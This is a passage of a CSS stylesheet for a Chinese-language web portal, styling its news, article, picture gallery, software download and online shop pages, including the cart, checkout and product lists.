.scrollFrame4 .sd02{cursor:pointer;width:88px;color:#005599;font-weight:bold;height:28px; font-size:14px; margin-top:4px;line-height:28px; text-align:center;
}

/*首页鼠标特效end*/



.content5r{width:218px;float:right;border:#E7E7E7 1px solid;height:350px;overflow:hidden;}
.content5rbox{}
.content5rbox ul{padding:5px;}
.content5rbox li{width:33%;float:left;text-align:center;}
.content5rbox .u{line-height:25px;}
.content5rbox img{width:50px; height:50px;}

/*第六版面*/
.content6l{width:353px;float:left;border:#E7E7E7 1px solid;}
.content6lbox ul {padding:5px;}
.content6lbox li { width:100px; height:164px; overflow:hidden;text-align:center; display:inline; margin:8px 6px 10px 6px; color:#939393;float:left;}
.content6lbox li .playpic {display:block; position:relative; overflow:hidden; _zoom:1;width:92px; height:127px; margin:auto; margin-bottom:3px;overflow:hidden; }
.content6lbox li .playpic img { width:86px; height:121px;padding:2px; border:1px solid #EAE4D1; display:block; }
.content6lbox li p { line-height:17px; height:17px; overflow:hidden; }
.content6lbox li .mov-title { position:relative; padding-right:10px; }

.content6m{width:353px;float:left;border:#E7E7E7 1px solid;margin-left:11px;}
.content6mbox ul{padding:5px;text-align:center;}
.content6mbox li{ width:100px; height:164px; text-align:center; display:inline; margin:8px 6px 10px 6px; color:#939393;float:left;}
.content6mbox img { width:86px; height:121px;padding:2px; border:1px solid #EAE4D1; display:block; overflow:hidden;}
.content6mbox li p { line-height:17px; height:17px; overflow:hidden; }
.content6mbox li .flash-title { position:relative; padding-right:10px; }


.content6r{width:218px;float:right;border:#E7E7E7 1px solid;height:402px;*+height:397px;_height:397px;overflow:hidden;}
.content6rbox{}
.content6rbox ul{ padding:5px;}
.content6rbox li{ background:url(dot.jpg) no-repeat 5px 11px; padding-left:12px;line-height:26px;}
.content6rbox a{color:#555; font-size:12px;}
.content6rbox a:hover{color:#CC0000;}
.content6rbox span a{ color:#005599;}


/*第七版面*/
.content7l{width:719px;float:left;border:#E7E7E7 1px solid;}
.content7lbox{padding:8px;color:#005599;}
.content7lbox a{ }

.content7r{width:218px;float:right;border:#E7E7E7 1px solid;}
.content7rbox{height:324px;*+height:335px;_height:335px;overflow:hidden;}
.content7rbox ul{padding:8px;}
.content7rbox li{
 width:206px;
 text-align:left;
 border-bottom:#CCC 1px dotted;
 height:46px;
 line-height:23px;
 white-space:nowrap; 
 text-overflow:ellipsis; 
 overflow: hidden; 
}
.content7rbox li span{display:block;height:20px;color:#005599;}
.content7rbox img{padding-right:6px;}






/*新闻频道首页*/

.news_nav{width:950px;margin:0px auto;margin-top:10px;background:url(spring.gif) repeat-x;height:32px;line-height:32px;}
.news_nav h3{width:88px;text-align:center;float:left;font-size:14px;font-weight:bold;color:#fff;line-height:32px;}
.newsnav{width:860px;float:right;}
.newsnav li{float:left;text-align:center;background:url(springline.gif) no-repeat;padding-left:13px;}
.newsnav a{font-size:12px; color:#fff;}

.content .news_l{width:320px;float:left;border:#E7E7E7 1px solid;height:488px; overflow:hidden;}
.news_flash{padding:5px;}
.news_ph{margin-top:10px;background:url(title_01.gif) repeat-x;height:33px;}
.scrollUl .navleft{line-height:33px;font-weight:bold;color:#555;font-size:14px;margin-right:10px;}
.news_ph .newsph li{ background:url(dot.jpg) no-repeat 5px 10px; padding-left:10px; line-height:24px;}


.content .news_m{width:383px;float:left;border:#E7E7E7 1px solid;margin-left:10px;height:488px; overflow:hidden;}
.content .news_r{width:220px;float:right;border:#E7E7E7 1px solid;height:488px; overflow:hidden;}
.news_rbox{}
.news_rbox2{padding:8px;}
.c_pt_12{}
.c_pt_12 .Pic{width:53px;height:68px;float:left;}
.c_pt_12 .Pic img{border:#E7E7E7 1px solid;padding:2px;}
.c_pt_12 .Txt{width:125px;float:right;overflow:hidden;margin-left:10px;}
.c_pt_12 .Txt h3{line-height:24px;font-size:14px;font-weight:bold;}
.list_333{clear:both;}
.list_333 li{line-height:23px;}

.news_zt{padding:8px;}
.news_zt .c_pt_12{}
.news_zt .c_pt_12 .Pic{width:58px;height:73px;float:left;}
.news_zt .c_pt_12 .Pic img{border:#E7E7E7 1px solid;padding:2px;}
.news_zt .c_pt_12 .Txt{width:220px; text-align:left;float:right;overflow:hidden;}
.news_zt .c_pt_12 .Txt h3{line-height:24px;font-size:14px;font-weight:bold;}
.news_zt .list_333{clear:both;}
.news_zt .list_333 li{line-height:23px;}


.news_listl{width:320px;float:left;border:#E7E7E7 1px solid;height:318px; overflow:hidden;}
.list01{}
.list01 li{line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:8px;}
.list01 a{font-size:14px;color:#005599;}

.news_listm{width:383px;float:left;border:#E7E7E7 1px solid;margin-left:10px;height:318px; overflow:hidden;}
.news_listr{width:220px;float:right;border:#E7E7E7 1px solid;height:318px; overflow:hidden;}
.news_listrbox{}
.news_listrbox ul{padding:8px;}
.news_listrbox .con1 li{width:50%; float:left;text-align:center;}
.news_listrbox .con1 img{ padding:2px; border:#E5E5E5 1px solid;}
.news_listrbox .con1 a{ color:#005599; text-decoration:underline;}
.news_listrbox .con1 a:hover{ color:#CC0000; text-decoration:none;}
.news_listrbox span{line-height:35px;}
.news_listrbox .con2 li{line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:8px;}
.news_listrbox .con2 a{ text-decoration:none; color:#555;}
.news_listrbox .con2 a:hover{ color:#CC0000; text-decoration:underline;}



/*栏目页*/
.listmainl{width:619px;border:#E7E7E7 1px solid; float:left;}
.curPosition{height:38px;line-height:38px;background:#FCFCFC;padding-left:10px;}
.titbox{line-height:45px;padding-left:25px;}
.titbox h3{font-size:22px;font-weight:bold;color:#000;}
.articlelist{}
.articlelist ul{padding:8px;}
.articlelist li{ line-height:28px; background:url(diann.gif) no-repeat 5px 12px; padding-left:12px;}
.articlelist a{ color:#005599; font-size:14px;}
.articlelist span.date{ float:right;}

.newslist li{line-height:25px;}
.newslist a{color:#005599;font-size:14px;}
.newslist a:hover{color:#CC0000;}
.newslist span{float:right; text-align:right;color:#999;}
.goto_top{height:33px;line-height:33px;text-align:center;}
.goto_top a{color:#005599;}


.listmainr{width:318px;float:right;border:#E7E7E7 1px solid;}
.ad2{padding:8px;}
.newsphotobox ul{padding:8px;}
.newsphotobox li{width:33%;float:left; text-align:center;}
.newsphotobox li span{height:25px;line-height:25px;}
.newsphotobox img{ padding:3px; border:#E5E5E5 1px solid;}
.newsphotobox img:Hover{ border:#FF6600 1px solid;}


.new_news{}
.new_news ul{ padding:8px;}
.new_news li{ line-height:24px; background:url(diann.gif) no-repeat 5px 12px; padding-left:12px;}
.new_news a{ font-size:14px;color:#005599; text-decoration:none;}
.new_news a:hover{ color:#CC0000; text-decoration:underline;}



.news_ssbox ul{padding:8px;text-align:center;}
.news_ssbox li{ line-height:24px;}
.news_ssbox li span{height:25px;line-height:25px;}

.news_ssbox .con1 li{width:50%; float:left;}
.news_ssbox .con1 img{ padding:2px; border:#E5E5E5 1px solid;}
.news_ssbox .con1 a{ color:#005599; text-decoration:underline;}
.news_ssbox .con1 a:hover{ color:#CC0000; text-decoration:none;}
.news_ssbox .con2 li{ line-height:24px; text-align:left; background:url( dot.jpg) no-repeat 5px 10px; padding-left:10px;}
.news_ssbox .con2 a{ color:#555; text-decoration: none;}
.news_ssbox .con2 a:hover{ color:#CC0000; text-decoration:underline;}

.mood{margin-left:18px;margin-right:18px; font-size:14px;color:#005599;}

.otherNews{margin-left:18px;margin-right:18px;}
.otherNews h2{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
.otherNewslist li{line-height:25px;}
.otherNewslist a{color:#005599;font-size:14px;}

.Toolarticle{text-align:right;padding-right:8px;color:#005599;line-height:30px;}
.Toolarticle a{color:#005599;}

.innerBox{margin-left:18px;margin-right:18px;}
.innerBox h2{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}

/*文章内容页样式*/
.artmainl{width:619px;border:#E7E7E7 1px solid; float:left;}
.artmainr{width:318px;float:right;border:#E7E7E7 1px solid;}
.arttitle{line-height:45px;text-align:center;}
.arttitle h3{font-size:22px;font-weight:bold;color:#000;}
.info{line-height:26px;text-align:center;}
.info .infoCol{padding-right:19px;}
.info .infoCol .where{padding-left:19px;color:#7E7E7E}
.info .infoCol .auth{padding-left:19px;color:#7E7E7E}
.info a{color:#005599;}
.line{margin:8px;height:1px;font-size:0;border-top:1px solid #E5E5E5;margin-top:8px;}
.articlemain{padding:8px; line-height:24px;font-size:14px; text-indent:2em;}
.articlemain a{font-size:14px;}

/*文章分页样式*/
#fenye{clear:both;}
#fenye a{text-decoration:non;}
#fenye .prev,#fenye .next{width:52px; text-align:center;}
#fenye a.curr{width:22px;background:#1f3a87; border:1px solid #dcdddd; color:#fff; font-weight:bold; text-align:center;}
#fenye a.curr:visited {color:#fff;}
#fenye a{margin:5px 4px 0 0; color:#1E50A2;background:#fff; display:inline-table; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#fenye a.num{width:22px;}
#fenye a:visited{color:#1f3a87;} 
#fenye a:hover{color:#fff; background:#1E50A2; border:1px solid #1E50A2;float:left;}
#fenye span{line-height:30px;}


 /*文章正文分页样式*/
#pageNext{ padding:10px 12px 6px; clear:both;}
#pageNext .prev,#pageNext .next{width:52px; text-align:center;}
#pageNext a.curr{width:22px;background:#1f3a87; border:1px solid #dcdddd; color:#fff; font-weight:bold; text-align:center;}
#pageNext a.curr:visited {color:#fff;}
#pageNext a{margin:5px 4px 0 0; color:#1E50A2;background:#fff; display:inline-table; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#pageNext a.num{width:22px;}
#pageNext a:visited{color:#1f3a87;} 
#pageNext a:hover{color:#fff; background:#1E50A2; border:1px solid #1E50A2;float:left;}


 /*文章搜索页*/

.articledate{font-size:14px;color:#555;margin-top:15px;}
#content_nei{}
#content_nei LI{line-height:26px;}
.articleurl a{font-size:14px; color:#006699; text-decoration:underline;}
.intro{ text-indent:2em; line-height:25px; color:#555;}
.green{ line-height:25px; color:green;}
.green a{ color:green; text-decoration:none;}


/*图片系统频道页*/
.photonav{width:840px;float:right;}
.photonav li{width:8%;float:left;text-align:center;background:url(navline.gif) no-repeat;padding-left:15px;}
.photonav a{font-size:14px;}

.pic1_left{width:320px;float:left; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic1_flash{padding:5px;}
.pic1_middle{width:382px; float:left; border:#E7E7E7 1px solid; margin-left:8px;height:268px; overflow:hidden;}
.pic1_right{width:225px ;float:right; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic1_rightbox{}
.pic1_rightbox ul{ padding:5px;}
.pic1_rightbox li{ line-height:24px; border-bottom:#CCC 1px dotted;}


.pic2_left{width:320px;float:left; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic2_leftbox{}
.pic2_leftbox ul{ padding:4px;}
.pic2_leftbox li{width:98px; float:left;margin:2px;border:#e7e7e7 1px solid; text-align:center;}
.pic2_leftbox li:hover{background:#ff6600;}
.pic2_leftbox img{padding:2px;}
.pic2_leftbox a:hover{ color:#fff;}

.pic2_middle{width:382px; float:left; border:#E7E7E7 1px solid; margin-left:8px;height:268px; overflow:hidden;}
.pic2_middlebox{}
.pic2_middlebox ul{ padding:5px;}
.pic2_middlebox li{width:118px; float:left;margin:2px;border:#e7e7e7 1px solid; text-align:center;}
.pic2_middlebox li:hover{background:#ff6600;}
.pic2_middlebox img{padding:2px;}
.pic2_middlebox a:hover{ color:#fff;}

.pic2_right{width:225px ;float:right; border:#E7E7E7 1px solid;height:268px; overflow:hidden;}
.pic2_rightbox{}
.pic2_rightbox ul{ padding:5px;}
.pic2_rightbox .photo .image{ padding:2px;}
.pic2_rightbox .photo .t{ text-align:left;}
.pic2_rightbox .photo .t a{ font-size:14px; font-weight:bold; color:#005599;}
.pic2_rightbox .photo .text{ line-height:22px; text-align:left;}
.pic2_rightbox .text{}
.pic2_rightbox .text li{ line-height:25px;}

.pic2_rightbox .text li{ background:url( dot.jpg) no-repeat 5px 10px; padding-left:12px; line-height:24px;}







/*图片系统栏目页*/
.piclistmainl{width:619px;border:#E7E7E7 1px solid; float:left;height:100%; overflow:hidden;}
.piclistmainr{width:318px;float:right;border:#E7E7E7 1px solid;height:100%;overflow:hidden;}
.photomain{}
.photomain ul{padding:10px;text-align:center;}
.photomain li{width:136px;float:left;text-align:center; margin:3px; border:#E5E5E5 1px solid; text-align:center; padding:3px;}
.photomain img:hover{filter:alpha(opacity=60);}
.photomain a:hover{color:#005599;}
.photomain .title{background-color:#DEDEDE; line-height:30px; text-align:center;}
.photomain li .title:hover{background-color:#65B00B;line-height:30px; text-align:center;}
.photomain li .title:hover a{color:#fff; text-decoration:none;}





/*图片系统内容页*/
.mzsm{margin:18px;padding:8px;line-height:25px;text-align:left; border:#E7E7E7 1px solid;}
.nextpic{margin-left:18px;margin-top:18px;line-height:26px;}
.nextpic a{color:#005599;}

.nph_set_info{width:950px;margin:0px auto;background:#000 url(playerbg.png) repeat-x;}
.nph_set_title{text-align:center;}
.nph_set_title h1{ font-size:24px;font-weight:bold; color:#fff;height:36px;line-height:36px;margin-top:20px;}
.nph_set_title span{ text-align:center;line-height:34px; color:#fff;}
.nph_set_title a{ color:#fff;}


.nph_intro{ text-align:left;padding-left:10px; color:#fff;line-height:24px;}
.showpic{color:#fff;}
.showpic a{color:#fff;}

.nextpic{color:#fff;}
.nextpic a{color:#fff;}

.xgtw h1{ font-size:14px;font-weight:bold;color:#000;}
.otherpiclist{}
.otherpiclist ul{padding:8px;}
.otherpiclist li{width:20%;float:left;text-align:center;}

.commentBox h1{ font-size:14px;font-weight:bold;color:#000;}



/*下载系统首页*/
.jpbox{border:#BED2E4 1px solid;}
.down_jptitle{background:url(title_bg.gif); height:29px;line-height:29px;font-size:14px;font-weight:bold;color:#005599;padding-left:15px;}
.jpym{}
.jpym ul{padding:8px;}
.jpym .t{text-align:left;line-height:24px;}
.jpym .t a{font-size:14px;color:#ff6600;font-weight:bold;}
.jpym .text{line-height:23px;text-align:left;color:#000;}

.content .softleft{width:345px; float:left; border:#E5E5E5 1px solid;height:290px; overflow:hidden;}
.content .softtitle{background:url(title_01.gif); height:33px;line-height:33px;font-size:14px;font-weight:bold;color:#005599;padding-left:10px; position:relative;}
.content .softtitle a{font-size:14px;font-weight:normal;color:#005599;}
.content .softtitle span.more{ position:absolute; right:10px; top:2px;}
.content .softtitle span.more a{ font-size:12px; font-weight:normal; color:#005599;}
.softbox{}
.softbox ul{padding:8px;}
.softbox li{ line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:10px;}
.softbox a{font-size:14px;color:#555;}
.softbox a:hover{color:#005599;}
.softbox span{ float:right;}

.list02{}
.list02 li{ line-height:24px; background:url( dot.jpg) no-repeat 0px 10px; padding-left:10px;}
.list02 a{font-size:12px;color:#555;}
.list02 a:hover{color:#005599;}
.list02 span{ float:right;}


.content .softcenter{width:345px; float:left; border:#E5E5E5 1px solid; margin-left:10px;height:290px; overflow:hidden;}
.content .softright{width:234px; float:right; border:#E5E5E5 1px solid;height:290px; overflow:hidden;}


/*下载系统列表页*/
.softlist_l{width:700px;float:left;border:#E5E5E5 1px solid; height:924px;}
.softlist_r{width:234px;float:right;}
.softlist_l .softbox a{ font-weight:bold;color:#005599; font-family:"微软雅黑"}
.softnav{background:url(title_01.gif); height:33px;line-height:33px;font-size:12px;color:#000;padding-left:10px; }
.softnav a{font-size:12px;color:#000;}

.down_ph{border:#E7E7E7 1px solid;}
.softlist_r2{border:#E7E7E7 1px solid;margin-top:10px;}
.softlist_r2box{}
.softlist_r2box ul{padding:5px;}
.softlist_r2box .cp-main li {
    clear: both;
    margin-bottom: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #e5f2e1;
    overflow: hidden;
    zoom: 1;
}
.softlist_r2box .cp-main .app-image {
    float: left;
    margin: 0 6px 0 0;
    padding: 2px;
    border: 1px solid #a0cc91;
    background: #fff;
    overflow: hidden;
}
.softlist_r2box .cp-main .app-name {
    display: block;
    font-weight: bold;
}
.softlist_r2box .cp-main .app-desc {
    color: #999; overflow:hidden;
}


/*下载内容页*/
.soft_mainl{width:703px;float:left;}
.soft_mainr{width:234px;float:right;}
.soft_mainl1{border:#E5E5E5 1px solid;height:289px; }
.soft_mainl2{border:#E5E5E5 1px solid;margin-top:10px;height:auto;}
.soft_mainl4{border:#E5E5E5 1px solid;}
.DownIntro{padding:8px;line-height:23px;}

.DownAddress{padding:8px;}

.xgsoft{}
.xgsoft ul{ padding:8px;}
.xgsoft li{ line-height:24px; width:50%; float:left;}
.xgsoft a{ font-size:14px; color:#005599;}

.softComment{padding:8px;}

.software-detail {
    float: left;
    width: 375px;padding:5px;
}

.ad3{float:right;width:300px;padding:5px;}
.software-infolist {
    margin-bottom: 10px;
    padding: 0 8px;
    background: url(bg4.gif) repeat;
}
.software-infolist li {
    float: left;
    width: 49.9%;
    height: 27px;
    line-height: 27px;
    white-space: nowrap;
    margin-bottom: 3px;
}

.software-infolist li.span2 {
    width: 100%;
}
.software-infolist a:link, .software-infolist a:visited,.download-list li a:link, .download-list li a:visited {
    color: #0068b7;
}

.software-action {
    width: 360px;padding:8px;
}
.software-action li {
  float:left;width:48%; line-height:26px;margin:5px;text-align:center; background: url(bg4.gif) repeat;
}
.software-action a{color:#005599;font-weight:bold;}


/*商城系统频道首页*/
.content .shop_mainl{width:235px;float:left;}

.shop_left_title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000;}
.shop_left_box{padding:8px;}
.shop_left_box .classtitle a{ line-height:28px;color:#005599;}

.shop_mainr1{}


.content .shop_middle{width:462px;float:left;}
.content .shop_middle .flash{width:455px;height:281px;overflow:hidden;}
.content .shop_middle .brands{margin-top:10px;border:#E5E5E5 1px solid;}
.content .shop_middle_title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000; position:relative;}
.content .shop_middle_title span.more{position:absolute;right:10px;top:0px;}
.content .shop_middle_title span.more a{font-weight:normal;color:#005599;font-size:12px;}
.content .shop_middle .brands_box{height:153px;}
.content .shop_middle .brands_box ul{padding:8px;}
.content .shop_middle .brands_box li{width:20%;float:left;text-align:center;}
.content .shop_middle .brands_box img{width:75px;height:41px;border:#F3F3F3 1px solid;}
.content .shop_middle .brands_box span.brandname a{color:#005599;}

.shop_mainl{width:235px;float:left;}
.shop_left1{border:#E5E5E5 1px solid;}


.shop_mainr{width:705px;float:right;}
.shop_mainr2{margin-top:10px;border:#E5E5E5 1px solid;}


.content .shop_right{width:233px;float:right;}
.shop_right_1{border:#E5E5E5 1px solid;}
.shop_qgbox{padding:8px;height:235px;overflow:hidden;}
.shop_qgbox a{color:#005599;line-height:35px;text-decoration:underline;}

.shop_right_2{border:#E5E5E5 1px solid;margin-top:10px;}
.shop_right_2box{height:153px;overflow:hidden;}
.shop_right_2box ul{padding:8px;}
.shop_right_2box li{line-height:24px;}
.shop_right_2box a{ font-weight:bold; color:#005599;}


.shopmain_l{width:233px;margin-top:10px;border:#E5E5E5 1px solid;}
#hotlist{ width:214px;background:#fff; margin:0 auto;height:100%;overflow:hidden; }
#hotlist li{background:url(line.gif) repeat-x left bottom; padding:5px 0;}
#hotlist li.num1{ padding-bottom:8px;margin-top:10px;}
#hotlist li.num1 a{ display:block; width:216px; height:160px;cursor:pointer; clear:both;}
#hotlist li.num1 a:hover{ text-decoration:none;}
#hotlist .imgs{width:158px;height:104px; float:left; margin-left:10px; border:#d7d7d7 1px solid;}
#hotlist .num1 span{ display:block;padding-left:20px; padding-top:5px; float:left; width:160px;}
#hotlist .num1 span strong{font-size:14px; color:#f26521; display:block; clear:both; }
#hotlist .u { float:left; }
#hotlist li.last{ background:none;}





.shopmain_r{width:702px;margin-top:10px;border:#E5E5E5 1px solid;}
.img-brand{ padding-top:12px; padding-left:3px;margin-bottom:12px;height:415px; overflow:hidden;}
.img-brand li{ float:left; border:#e5e5e5 1px solid; padding-left:9px;margin-bottom:10px;margin-right:10px; width:150px;color:#5b5b5b; }
.img-brand li a{ line-height:18px;}
.img-brand li img{ width:140px; height:140px; display:block; margin-bottom:10px; border:#fff 4px solid; background:#fff;}
.img-brand li ins{color:#F5723A; font-weight:bold; font-size:12px;text-decoration:none; line-height:28px;}
.img-brand li del{line-height:28px;padding-left:10px;}

.shop_tuijian{height:202px; overflow:hidden;}
.shop_tuijian ul{padding:8px;}
.shop_tuijian li{ float:left; border:#e5e5e5 1px solid; padding-left:9px;margin-bottom:10px;margin-right:10px; width:150px;color:#5b5b5b; }
.shop_tuijian li a{ line-height:18px;}
.shop_tuijian li img{ width:140px; height:140px; display:block; margin-bottom:10px; border:#fff 4px solid; background:#fff;}



/*商城列表页*/
.shoplist_left{width:235px;float:left;}
.shoplist_left1{border:#E5E5E5 1px solid}
.shoplist_left2{border:#E5E5E5 1px solid;margin-top:10px;}
.shoplist_right{width:700px;float:right;border:#E5E5E5 1px solid;}
.shoplist_rightbox{height:958px; overflow:hidden;}
.shoplist_rightbox ul{padding:8px;}
.shoplist_rightbox li{width:24%;float:Left; margin:3px;border:#E5E5E5 1px solid;text-align:center;}
.shoplist_rightbox span.origin{ text-decoration:line-through}
.shoplist_rightbox a:hover{display:block;background:#EFEFEF;}
.shoplist_rightbox p.sp_name{color:#005599;}

/*商城内容页*/
.blank10{height:10px; overflow:hidden;}
.shopsp_right{width:700px;float:right; border:#E5E5E5 1px solid;}
.shopsp_right .ProductName{height:35px;line-height:35px;font-size:14px;font-weight:bold;color:#555;}
.shopsp_right .Pro_box{padding:10px;}

.shopsp_right .Pro_box .productphoto{width:315px;float:left;border:#E5E5E5 1px solid;}
.shopsp_right .Pro_box .detail-bd{width:348px;float:right;}
.shopsp_right .Pro_box .detail-bd li{line-height:35px;}
.shopsp_right .Pro_box .detail-bd span.price{font-size:18px;font-weight:bold;color:red;}

.shopsp_right .Pro_box .product_info{margin-top:10px;border:#E5E5E5 1px solid;}
.productline{line-height:25px;padding:8px;}

.carbox{margin:5px;padding:10px;border:1px solid #E5E1E1;background:#F6F6F6;width:90%;}
#buybtn{cursor:pointer;margin-top:10px;width:139px;height:36px;background:url(/shop/images/buy_button.png) no-repeat;border:0px}
#carbtn{cursor:pointer;margin-top:10px;width:139px;height:36px;background:url(/shop/images/buy_button.png) no-repeat -140px;border:0px}
.carbox span{float:left;width:36px;text-align:center; line-height:22px;}
.carbox span.txt{border:1px #c9c8ce solid; padding:1px 0px; margin-right:12px; color:#646464; font-family:Arial, Helvetica, sans-serif; background:#fff; margin-bottom:5px; white-space:nowrap;}
.carbox span.txt:Hover{border:1px #ff6701 solid;}
.carbox span.curr{background:url(/shop/images/ok.gif) #fff no-repeat right bottom; padding:1px 0px; margin-right:12px; line-height:22px; border:1px #ff6701 solid;}
.carbox div{clear:both}


/*购物车*/
.cart{width:950px;margin:0px auto;margin-top:10px;}

.cartbox{width:950px;margin:0px auto;margin-top:10px;}
.logintips{background:url(shop_title.gif); height:34px; line-height:34px;border:#E5E5E5 1px solid;border-bottom:none;}
.ShoppingCart{padding:8px;border:#E5E5E5 1px solid;}
.ShoppingCart .title{background:#FAF0C9;}
.ShoppingCart .tdbg img{margin-right:8px;margin-top:10px}
.ShoppingCart .tdbg a{color:#005599;line-height:25px;}
.carttr{margin-top:50px;}
.prolist{}
.prolist ul{}
.prolist li{width:23%;float:left; border:#E5E5E5 1px solid; text-align:center;margin:8px;}

.button{background:url(shop_back.gif) no-repeat;width:127px; height:33px; border:0px;}


/*收银台*/
.cartborder{width:948px;margin:0px auto;margin-top:8px;border:#E5E5E5 1px solid;}
.titleinput{background:#eeeeee;height:28px;text-align:center;line-height:28px;font-size:14px;font-weight:bold;color:#000;}
.cartborder td{line-height:28px;}
.cartborder ul{padding:8px;}
.cartborder li{ line-height:28px;border-bottom:#CCC 1px dotted;}
.cartborder .but{text-align:center;border-bottom:none;}


/*银行付款*/
.fksm{ line-height:25px; border:#E5E5E5 1px solid; padding:8px; font-size:14px;}
.pay_box{ border:#E5E5E5 1px solid;border-top:none;padding:8px;}
.fksm a{ font-size:16px; color:red;}
.pay_box1{}
.pay_box1 li{width:24%; float:left; background:#eeeeee; text-align:center; font-size:14px; font-weight:bold; color:#005599; height:35px; line-height:35px; margin:5px;}
.pay_box2{width:100%; border-bottom:#CCC 1px dotted;}
.pay_box2 li{ width:25%; font-size:14px; float:left; line-height:35px; text-align:center;}


/*商品比较*/
.compare_qy{width:932px; margin:0px auto; border:#E5E5E5 1px solid;  padding:8px;line-height:26px;}
.comparelist{margin-top:10px;}
.comparelist a{ font-size:14px; color:#005599; text-decoration:underline;}

/*商品评论*/
.shoppl_right{width:700px;float:right;border:#E5E5E5 1px solid;}
.comment_box{}

/*商品搜索*/

#psearch_result{}
#psearch_result ul{padding:8px;}
#psearch_result li{width:33%;float:left;height:300px;overflow:hidden;margin:3px;}
#psearch_result img{padding:3px;border:#e5e5e5 1px solid;text-align:center;}
#psearch_result img:hover{padding:3px;border:#ff6600 1px solid;text-align:center;}
#psearch_result a{color:#005599;text-decoration:underline;}
#psearch_result .ff6600{ font-size:16px;font-weight:bold;color:#ff6600;}

/*自选礼包*/

#productlist{}
#productlist li{width:160px;float:left;margin:5px;height:198px; border:#E5E5E5 1px solid;text-align:center;}
#productlist li img{width:130px;height:110px;border:0px}

.zxlb{width:938px; margin:0px auto;border:#CCC 1px solid;padding:5px;margin-top:10px;}
.zxlbtit{font-weight:bold;font-size:20px;color:#000;height:29px;line-height:29px;}
.showpack{margin-top:10px;}
.showpack li{float:left;margin-top:8px;margin-right:5px;margin-bottom:8px;}
.showpack a{font-size:14px;color:#006699;text-decoration:underline;line-height:28px;display:block;background:#EBF4FB;padding:10px;}
.showpack a:hover{color:red;}


.zxlbbox{width:950px;margin:0px auto;margin-top:10px;}
.zxlbboxl{width:187px;float:left;}
.zxlbboxlm{background:url(../shop/gift/ks_index_057.gif);padding:6px;}
.zxlbboxr{width:750px;float:right;border:#CCC 1px solid;}
.zxlbboxintro{padding:8px;font-size:14px;font-weight:bold;border-bottom:#ccc 1px solid;background:#EBF4FB;}
.PackIntro{border:#efefef 1px solid;background:#f1f1f1;margin:8px;padding:8px; line-height:25px;}
.PackIntro a{color:#005599;}
.productlb{padding:8px;}

/*自选礼包*/


/*特惠礼包*/
.thlbtitle{width:930px; margin:0px auto; margin-top:10px; background:#EBF4FB; font-size:15px;font-weight:bold; padding-left:20px; line-height:35px;}
.thlb{width:950px; margin:0px auto; margin-top:10px;}
.thlbl{width:218px;float:left;border:#ccc 1px solid;padding:8px;}
.packphoto{text-align:center;}
.packdel{margin-top:10px;}
.packdel li{ line-height:25px;}
.packdel .num{ color:red; font-size:16px; font-weight:bold}
.thlbr{width:703px; float:right;	}
.packjs{margin-bottom:10px;}
.thlbjs{border:#CCC 1px solid;padding:8px;line-height:25px; color:#000}
.thead{background:#EBF4FB; height:35px; font-weight:bold; text-align:center; line-height:35px;}
/*特惠礼包*/


/*品牌列表*/

.brandmain{width:948px;margin:0px auto;margin-top:10px;border:#E5E5E5 1px solid;background:#7bbfea;height:28px;color:#000;line-height:28px;}
.brandmain a{font-size:14px;color:#FFFFFF;}
.brandbox{width:948px;margin:0px auto;margin-top:10px;border:#E5E5E5 1px solid;}
.brandbox ul{padding:10px;}
.brandbox li{width:20%;float:left;text-align:center;}
.brandpage{padding:10px;}

/*订购成功*/

.payl{width:466px ;float:left;}
.payl .title{background:url(/shop/images/pay.gif) no-repeat; height:28px; line-height:28px ;font-size:14px; font-weight:bold; color:#fff; padding-left:15px;}
.paylbox{border:#E5E5E5 1px solid; border-top:none; line-height:25px; font-size:14px;}
.paylbox ul{ padding:8px;}

.payr{width:466px ;float:right;}
.payr .title{background:url(/shop/images/payOK.gif) no-repeat; height:28px; line-height:28px ;font-size:14px; font-weight:bold; color:#fff;padding-left:15px;}
.payrbox{border:#E5E5E5 1px solid; border-top:none;}
.payrbox ul{ padding:8px;}
.payrbox li{ line-height:24px;}

/*银行付款*/
.paybox{margin-top:10px;border:#E5E5E5 1px solid;}
.paybox .payname{background:#E2E2E2;height:28px;line-height:28px;text-align:center;}

/*品牌详细*/
.brandlist_box{padding:8px;}
.brandintrobox{background:#FAFAD2;padding:8px; border:#DEB887 1px solid; line-height:25px;font-size:14px;}
.brandlist{margin-top:10px;}
.brandlist ul{}
.brandlist li{width:32%;float:left;margin:3px;height:310px;overflow:hidden;border:#E5E5E5 1px solid;text-align:center;}
.brandlist a{font-size:14px;color:#005599;}
.brandlist img{margin-top:10px;}
.brandlist li:hover{background:#FFFAF0;}

/*商品筛选*/
.contenter{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid; background:url(/shop/images/bigNews_bg.jpg) repeat-x;}
.contenter ul{ padding:8px;}
.contenter div.condition_title{width:60px;font-size:12px;height:30px; font-weight:bold; color:#006699;float:left}
.contenter div.container{width:880px;float:left;height:30px;}
.contenter .container strong{margin:3px;background:#ff6600;font-weight:bold; color:#fff; padding:3px;}
.contenter .container a{margin:3px; padding:3px;}
.contenter .container a:hover{ color:#006699;}

.fc_search{width:950px;margin:0 auto;background:#F1F1F1; height:30px; line-height:30px; border-bottom:#E6E6E6 1PX solid;}
.fcform{width:350px; float:left; padding-left:10px;}
.fc_gg{width:550px; float:right;}

.fcsearch_l{width:680px; float:left; border:#E5E5E5 1px solid;}


.fcsearch_r{width:260px; float:right; border:#E5E5E5 1px solid;}
.fcsearch_r .fcad{}
.fcsearch_r .fcad .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;}
.shopadbox{}
.shopadbox ul{ padding:8px;}
.shopadbox li{ text-align:center; }
.shopadbox img{ border:#E5E5E5 1px solid;}
